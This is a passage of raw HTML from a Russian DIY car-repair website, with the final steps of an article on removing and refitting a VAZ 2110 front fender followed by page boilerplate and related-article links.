<ul>
<li>Теперь следует вывернуть болт, находящийся со стороны двигательного отсека (он крепит крыло к раме радиатора охлаждения);</li>
<li>Затем выворачиваем три болта, которые фиксируют крыло к брызговику;</li>
<li>Пришла пора освободить крыло от заводской мастики.</li>
</ul>
<p>Примечание. Освобождать переднее крыло от заводской мастик следует сверхаккуратно, дабы не деформировать тонкий лист.</p>
<p>Установка проходит в порядке обратном снятию. <strong>Для того, чтобы процесс замены правого переднего крыла ваз 2110 прошел без ошибок, рекомендуется посмотреть качественное видео или фото — материалы.</p>
<p></strong> Полезно будет также использовать в процессе работы другие пошаговые инструкции, прислушиваться к советам профессионалов и т. д. При работе своими руками важно помнить, что главное — это желание и терпение, а остальное приложиться.</p>
<p> Самостоятельная замена и ремонт помогут владельцу современного транспортного средства неплохо сэкономить, ведь цена работ в СТО не низкая и нет никакой уверенности, что там работают одни профессионалы.</p>
<div class="fpm_end"></div>

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://remkasam.ru/author/daniil" rel="nofollow">daniil</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="82098" data-total="0" data-rating="0" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:0%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(0 голосов, среднее: 0 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,gPlus,telegram"></div><!-- /uSocial -->
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/remont-perednego-mosta-na-vaz-2121-niva.html' title='Ремонт переднего моста на ваз 2121 “нива”'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20130'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/remont-perednego-mosta-na-vaz-2121-niva-62ace22-170x130.jpg" /><noscript><img width="170" height="130" src="https://remkasam.ru/wp-content/uploads/2019/11/remont-perednego-mosta-na-vaz-2121-niva-62ace22-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></noscript></span></span><span class="yarpp-thumbnail-title">Ремонт переднего моста на ваз 2121 “нива”</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/remont-perednego-mosta-yaz.html' title='Ремонт переднего моста уаз'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20130'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/remont-perednego-mosta-uaz-7ee6f26-170x130.jpg" /><noscript><img width="170" height="130" src="https://remkasam.ru/wp-content/uploads/2019/11/remont-perednego-mosta-uaz-7ee6f26-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></noscript></span></span><span class="yarpp-thumbnail-title">Ремонт переднего моста уаз</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/otkluchenie-perednego-mosta-na-nive.html' title='Отключение переднего моста на ниве'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20130'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/otkljuchenie-perednego-mosta-na-nive-14a8cac-170x130.jpg" /><noscript><img width="170" height="130" src="https://remkasam.ru/wp-content/uploads/2019/11/otkljuchenie-perednego-mosta-na-nive-14a8cac-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></noscript></span></span><span class="yarpp-thumbnail-title">Отключение переднего моста на ниве</span></a></div>
</div>
</div>
	<div id="hypercomments_widget"></div>
    <script type="text/javascript">                                      
    var _hcwp = _hcwp || [];
    var _hc_real = {widget_id : 29230, widget : "Stream",
     append: '#hypercomments_widget', css: '',
     words_limit: 10, realtime: true, comments_level: 4,
     platform: "wordpress", xid: 'remkasam.ru/zamena-perednego-kryla-vaz.html' };
    _hcwp.push(_hc_real);              
    (function() { 
    if("HC_LOAD_INIT" in window)return;
    HC_LOAD_INIT = true;
    var lang = "ru";
    var hcc = document.createElement("script"); hcc.type = "text/javascript"; hcc.async = true;
    hcc.src = ("https:" == document.location.protocol ? "https" : "http")+"://w.hypercomments.com/widget/hc/29230/"+lang+"/widget.js";
    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hcc, s.nextSibling); 
    })();
    </script>
    	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fremkasam.ru%2Fzamena-perednego-kryla-vaz.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fremkasam.ru%2Fzamena-perednego-kryla-vaz.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%97%D0%B0%D0%BC%D0%B5%D0%BD%D0%B0+%D0%BF%D0%B5%D1%80%D0%B5%D0%B4%D0%BD%D0%B5%D0%B3%D0%BE+%D0%BA%D1%80%D1%8B%D0%BB%D0%B0+%D0%B2%D0%B0%D0%B7&url=https%3A%2F%2Fremkasam.ru%2Fzamena-perednego-kryla-vaz.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fremkasam.ru%2Fzamena-perednego-kryla-vaz.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%97%D0%B0%D0%BC%D0%B5%D0%BD%D0%B0+%D0%BF%D0%B5%D1%80%D0%B5%D0%B4%D0%BD%D0%B5%D0%B3%D0%BE+%D0%BA%D1%80%D1%8B%D0%BB%D0%B0+%D0%B2%D0%B0%D0%B7%20https%3A%2F%2Fremkasam.ru%2Fzamena-perednego-kryla-vaz.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%97%D0%B0%D0%BC%D0%B5%D0%BD%D0%B0+%D0%BF%D0%B5%D1%80%D0%B5%D0%B4%D0%BD%D0%B5%D0%B3%D0%BE+%D0%BA%D1%80%D1%8B%D0%BB%D0%B0+%D0%B2%D0%B0%D0%B7%20https%3A%2F%2Fremkasam.ru%2Fzamena-perednego-kryla-vaz.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fremkasam.ru%2Fzamena-perednego-kryla-vaz.html&text=%D0%97%D0%B0%D0%BC%D0%B5%D0%BD%D0%B0+%D0%BF%D0%B5%D1%80%D0%B5%D0%B4%D0%BD%D0%B5%D0%B3%D0%BE+%D0%BA%D1%80%D1%8B%D0%BB%D0%B0+%D0%B2%D0%B0%D0%B7"></span>

            </div>




        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-124139" class="post-card post-124139 post type-post status-publish format-standard has-post-thumbnail  category-vanny category-remont-mashin category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/barabannaya-drozh-pochemu-stiralnaya-mashina-vibriruet-pri-stirke-i-kak-pravilno-zakladyivat-v-nee-veshhi.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="барабанная дрожь в стиральной машине" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2021/01/2021-01-19_14-15-55-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2021/01/2021-01-19_14-15-55-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="барабанная дрожь в стиральной машине" decoding="async" loading="lazy" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Ванные комнаты и ванны</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/barabannaya-drozh-pochemu-stiralnaya-mashina-vibriruet-pri-stirke-i-kak-pravilno-zakladyivat-v-nee-veshhi.html" rel="bookmark" >Барабанная дрожь: почему стиральная машина вибрирует при стирке и как правильно закладывать в нее вещи?</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Редкий человек сейчас не пользуется таким предметом бытовой техники, как стиральная машина. Она значительно	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-97747" class="post-card post-97747 post type-post status-publish format-standard has-post-thumbnail  category-polezno-znat category-remont-mashin">

    <div class="post-card__image">
        <a href="https://remkasam.ru/10-lychshih-avtomobilnyh-derjatelei-s-aliekspress-narodnyi-reiting.html">
                            <img width="140" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0.jpg 600w, https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0-150x150.jpg 150w, https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0-350x350.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0-430x430.jpg 430w, https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0-200x200.jpg 200w" data-lazy-sizes="auto, (max-width: 140px) 100vw, 140px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0.jpg" /><noscript><img width="140" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0.jpg 600w, https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0-150x150.jpg 150w, https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0-350x350.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0-430x430.jpg 430w, https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0-200x200.jpg 200w" sizes="auto, (max-width: 140px) 100vw, 140px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Полезно знать</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/10-lychshih-avtomobilnyh-derjatelei-s-aliekspress-narodnyi-reiting.html" rel="bookmark" >10 лучших автомобильных держателей с алиэкспресс — народный рейтинг</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		&nbsp; Каждый водитель садясь за руль автомобиля сталкивается с проблемой размещения своего мобильного телефона	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-94559" class="post-card post-94559 post type-post status-publish format-standard has-post-thumbnail  category-remont-mashin">

    <div class="post-card__image">
        <a href="https://remkasam.ru/ford-expedition.html">
                            <img width="210" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20210%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321.jpg 800w, https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321-350x233.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321-768x512.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321-645x430.jpg 645w, https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321-200x133.jpg 200w" data-lazy-sizes="auto, (max-width: 210px) 100vw, 210px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321.jpg" /><noscript><img width="210" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321.jpg 800w, https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321-350x233.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321-768x512.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321-645x430.jpg 645w, https://remkasam.ru/wp-content/uploads/2019/11/ford-expedition-96ad321-200x133.jpg 200w" sizes="auto, (max-width: 210px) 100vw, 210px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Ремонт машин</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/ford-expedition.html" rel="bookmark" >Ford expedition</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Ford Expedition Ford Expedition – полноразмерный SUV, созданный компанией Ford Motor. Был представлен в	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-94554" class="post-card post-94554 post type-post status-publish format-standard has-post-thumbnail  category-remont-mashin">

    <div class="post-card__image">
        <a href="https://remkasam.ru/avtomobili-hafei-modelnyi-riad-avtomobilei-hafei.html">
                            <img width="257" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20257%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/avtomobili-hafei-modelnyj-rjad-avtomobilej-hafej-625451f.jpg 550w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobili-hafei-modelnyj-rjad-avtomobilej-hafej-625451f-350x191.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobili-hafei-modelnyj-rjad-avtomobilej-hafej-625451f-200x109.jpg 200w" data-lazy-sizes="auto, (max-width: 257px) 100vw, 257px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/avtomobili-hafei-modelnyj-rjad-avtomobilej-hafej-625451f.jpg" /><noscript><img width="257" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/avtomobili-hafei-modelnyj-rjad-avtomobilej-hafej-625451f.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/avtomobili-hafei-modelnyj-rjad-avtomobilej-hafej-625451f.jpg 550w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobili-hafei-modelnyj-rjad-avtomobilej-hafej-625451f-350x191.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobili-hafei-modelnyj-rjad-avtomobilej-hafej-625451f-200x109.jpg 200w" sizes="auto, (max-width: 257px) 100vw, 257px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Ремонт машин</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/avtomobili-hafei-modelnyi-riad-avtomobilei-hafei.html" rel="bookmark" >Автомобили hafei — модельный ряд автомобилей хафей</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Hafei Брио – удачная китайская «табуретка» для любителей минимализма Класс небольших хэтчбеков сегодня достаточно	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-94544" class="post-card post-94544 post type-post status-publish format-standard has-post-thumbnail  category-remont-mashin">

    <div class="post-card__image">
        <a href="https://remkasam.ru/castrol-nf-antifriz.html">
                            <img width="140" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022.jpg 500w, https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022-150x150.jpg 150w, https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022-350x350.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022-430x430.jpg 430w, https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022-200x200.jpg 200w" data-lazy-sizes="auto, (max-width: 140px) 100vw, 140px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022.jpg" /><noscript><img width="140" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022.jpg 500w, https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022-150x150.jpg 150w, https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022-350x350.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022-430x430.jpg 430w, https://remkasam.ru/wp-content/uploads/2019/11/castrol-nf-antifriz-39e3022-200x200.jpg 200w" sizes="auto, (max-width: 140px) 100vw, 140px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Ремонт машин</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/castrol-nf-antifriz.html" rel="bookmark" >Castrol nf антифриз</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Антифриз CASTROL RADICOOL NF — опять подделка? — бортжурнал Mazda 6 Универсал 2007 года	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-94529" class="post-card post-94529 post type-post status-publish format-standard has-post-thumbnail  category-remont-mashin">

    <div class="post-card__image">
        <a href="https://remkasam.ru/arenda-mikroavtobysa-pochemy-eto-vygodno.html">
                            <img width="330" height="132" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20132'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/arenda-mikroavtobusa-pochemu-eto-vygodno-54aea7f.jpg 740w, https://remkasam.ru/wp-content/uploads/2019/11/arenda-mikroavtobusa-pochemu-eto-vygodno-54aea7f-350x140.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/arenda-mikroavtobusa-pochemu-eto-vygodno-54aea7f-650x259.jpg 650w, https://remkasam.ru/wp-content/uploads/2019/11/arenda-mikroavtobusa-pochemu-eto-vygodno-54aea7f-200x80.jpg 200w" data-lazy-sizes="auto, (max-width: 330px) 100vw, 330px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/arenda-mikroavtobusa-pochemu-eto-vygodno-54aea7f.jpg" /><noscript><img width="330" height="132" src="https://remkasam.ru/wp-content/uploads/2019/11/arenda-mikroavtobusa-pochemu-eto-vygodno-54aea7f.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/arenda-mikroavtobusa-pochemu-eto-vygodno-54aea7f.jpg 740w, https://remkasam.ru/wp-content/uploads/2019/11/arenda-mikroavtobusa-pochemu-eto-vygodno-54aea7f-350x140.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/arenda-mikroavtobusa-pochemu-eto-vygodno-54aea7f-650x259.jpg 650w, https://remkasam.ru/wp-content/uploads/2019/11/arenda-mikroavtobusa-pochemu-eto-vygodno-54aea7f-200x80.jpg 200w" sizes="auto, (max-width: 330px) 100vw, 330px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Ремонт машин</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/arenda-mikroavtobysa-pochemy-eto-vygodno.html" rel="bookmark" >Аренда микроавтобуса: почему это выгодно?</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Аренда микроавтобуса: почему это выгодно? Микроавтобус – очень полезное транспортное средство, и в этом	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-94518" class="post-card post-94518 post type-post status-publish format-standard has-post-thumbnail  category-remont-mashin">

    <div class="post-card__image">
        <a href="https://remkasam.ru/antigraviinaia-zashita-kyzova-avto-preimyshestva-i-tipy.html">
                            <img width="187" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20187%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/antigravijnaja-zashhita-kuzova-avto-preimushhestva-i-tipy-a16060f.jpg 400w, https://remkasam.ru/wp-content/uploads/2019/11/antigravijnaja-zashhita-kuzova-avto-preimushhestva-i-tipy-a16060f-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/antigravijnaja-zashhita-kuzova-avto-preimushhestva-i-tipy-a16060f-200x150.jpg 200w" data-lazy-sizes="auto, (max-width: 187px) 100vw, 187px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/antigravijnaja-zashhita-kuzova-avto-preimushhestva-i-tipy-a16060f.jpg" /><noscript><img width="187" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/antigravijnaja-zashhita-kuzova-avto-preimushhestva-i-tipy-a16060f.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/antigravijnaja-zashhita-kuzova-avto-preimushhestva-i-tipy-a16060f.jpg 400w, https://remkasam.ru/wp-content/uploads/2019/11/antigravijnaja-zashhita-kuzova-avto-preimushhestva-i-tipy-a16060f-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/antigravijnaja-zashhita-kuzova-avto-preimushhestva-i-tipy-a16060f-200x150.jpg 200w" sizes="auto, (max-width: 187px) 100vw, 187px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Ремонт машин</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/antigraviinaia-zashita-kyzova-avto-preimyshestva-i-tipy.html" rel="bookmark" >Антигравийная защита кузова авто: преимущества и типы</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Антигравийная защита кузова авто: преимущества и типы Антигравийная защита кузова авто (АЗК) является специальным	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-94508" class="post-card post-94508 post type-post status-publish format-standard has-post-thumbnail  category-remont-mashin">

    <div class="post-card__image">
        <a href="https://remkasam.ru/avtomobilnaia-signalizaciia-tomahawk.html">
                            <img width="187" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20187%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086.jpg 800w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086-768x576.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086-573x430.jpg 573w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086-200x150.jpg 200w" data-lazy-sizes="auto, (max-width: 187px) 100vw, 187px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086.jpg" /><noscript><img width="187" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086.jpg 800w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086-768x576.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086-573x430.jpg 573w, https://remkasam.ru/wp-content/uploads/2019/11/avtomobilnaja-signalizacija-tomahawk-1c86086-200x150.jpg 200w" sizes="auto, (max-width: 187px) 100vw, 187px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Ремонт машин</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/avtomobilnaia-signalizaciia-tomahawk.html" rel="bookmark" >Автомобильная сигнализация tomahawk</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Обзор моделей сигнализаций Томагавк После приобретения долгожданного автомобиля перед автовладельцем встаёт вопрос о защите	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
            </div>
                    </div>

        

    <meta itemprop="author" content="daniil">
    <meta itemprop="datePublished" content="2019-11-25T17:06:15+02:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://remkasam.ru/zamena-perednego-kryla-vaz.html" content="Замена переднего крыла ваз">
<meta itemprop="dateModified" content="2019-11-25">
<meta itemprop="datePublished" content="2019-11-25T17:06:15+02:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Все о сантехнике" data-lazy-src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png"><noscript><img itemprop="url image" src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png" alt="Все о сантехнике"></noscript></div><meta itemprop="name" content="Все о сантехнике"><meta itemprop="telephone" content="Все о сантехнике"><meta itemprop="address" content="https://remkasam.ru"></div><div id="HyperComments_Box">
